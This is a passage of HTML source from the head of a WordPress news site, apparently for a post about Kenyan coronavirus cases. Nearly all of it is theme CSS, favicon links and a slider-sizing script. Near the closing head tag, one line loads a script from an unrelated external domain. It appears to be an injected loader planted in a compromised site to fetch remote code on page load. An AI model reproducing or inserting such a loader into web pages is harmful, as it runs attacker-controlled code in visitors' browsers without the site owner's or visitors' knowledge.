    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff0000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff0000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff0000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff0000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff0000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 0, 0, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff0000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff0000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff0000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff0000;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff0000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff0000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff0000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff0000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff0000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff0000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff0000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff0000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff0000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff0000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff0000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff0000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff0000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 0, 0, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff0000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff0000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff0000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff0000;
    }
</style>

<link rel="icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.tdb_header_menu .tdb-menu > li {
	float: left;
	list-style-type: none;
	margin-left: 5px;
}

.td-next-prev-wrap a {
	display: inline-block;
	margin-right: 7px;
	width: 25px;
	height: 25px;
	line-height: 24px;
	border: 1px solid #151414;
	text-align: center;
	vertical-align: middle;
	font-size: 7px;
	color: #151515;
}

.fa, .fas {
    font-weight: 900;
    font-size: 16px;
    padding-right: 5px;
}

.tdi_28_1df .tdb-head-usr-log {
	color: #ffffff;
	line-height: 28px !important;
	display: none !important;
}

/*input button*/
input[type="submit"], .contact-form .cfield input[type="submit"] {
	color: #ffffff;
	background: #002a54;
	cursor: pointer;
	margin-bottom: 0;
	height: auto;
	line-height: 26px !important;
	padding: 11px 60px;
	font-size: 1em;
	line-height: 2;
	border: none;
	position: relative;
	display: inline-block;
	width: auto;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 3px;
	cursor: pointer;
	transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
}

.vc_custom_1528363009127 {
	margin-top: 0px !important;
	margin-bottom: 0px !important;
	border-top-width: 1px !important;
	border-right-width: 1px !important;
	border-bottom-width: 1px !important;
	border-left-width: 1px !important;
	padding-top: 30px !important;
	padding-right: 37px !important;
	padding-bottom: 37px !important;
	padding-left: 37px !important;
	background-color: #fbfbfb !important;
	border-left-color: #e6e5e5 !important;
	border-left-style: solid !important;
	border-right-color: #e6e5e5 !important;
	border-right-style: solid !important;
	border-top-color: #e6e5e5 !important;
	border-top-style: solid !important;
	border-bottom-color: #e6e5e5 !important;
	border-bottom-style: solid !important;
}

.form-row, div.wpcf7-response-output {
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 20px;
	margin-left: 0;
}

.port .row {
	margin-right: 0;
	margin-left: 0;
}
.portmargin{
	padding-right: 0px;
padding-left: 0px;
}
.form-row textarea {
    border-top: 1px solid 
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
    #e6e5e5;
}
.form-row input[type="text"],input[type="email"],input[type="tel"]
{
    border-top: 1px solid 
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
    #e6e5e5;
color: #515359;
background-color:
#ffffff;
padding-top: 6px;
padding-right: 10px;
padding-bottom: 6px;
padding-left: 10px;
border-radius: 0px 0px 0px 0px;
width: 100%;
resize: none;
appearance: none;
transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
    -moz-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -ms-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -o-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    box-shadow: 0 0 20px 0 
rgba(0,0,0,0.15);
height: 45px;
}

.form-row textarea {
    height: 100px;
-moz-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-ms-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-o-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
box-shadow: 0 0 20px 0
rgba(0,0,0,0.15);
width: 100%;
resize: none;
appearance: none;
transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
background-color:
#ffffff;
padding-top: 6px;
padding-right: 10px;
padding-bottom: 6px;
padding-left: 10px;
border-radius: 0px 0px 0px 0px;
color: #515359;
border-top: 1px solid
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
#e6e5e5;
}

.wpcf7-form-control-wrap {
	position: relative;
	width: 100%;
}

.td-menu-background, .td-search-background {
    background-image: url('/wp-content/uploads/2020/02/mic.jpg');
}

.td-trending-now-wrapper {
line-height:5px !important
	transform: translate3d(0px, 0px, 0px);
	-webkit-transform: translate3d(0px, 0px, 0px);
	overflow: visible;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #ff0000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff0000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff0000;
                }
                .tdm-btn-style1 {
					background-color: #ff0000;
				}
				.tdm-btn-style2:before {
				    border-color: #ff0000;
				}
				.tdm-btn-style2 {
				    color: #ff0000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff0000;
                    -moz-box-shadow: 0 2px 16px #ff0000;
                    box-shadow: 0 2px 16px #ff0000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff0000;
                    -moz-box-shadow: 0 4px 26px #ff0000;
                    box-shadow: 0 4px 26px #ff0000;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-10027 single-format-standard wp-theme-jmbasha td-standard-pack kenya-records-1259-new-corona-virus-casases-five-deaths global-block-template-1 tdb_template_174 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://web.facebook.com/groups/469592626708456/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
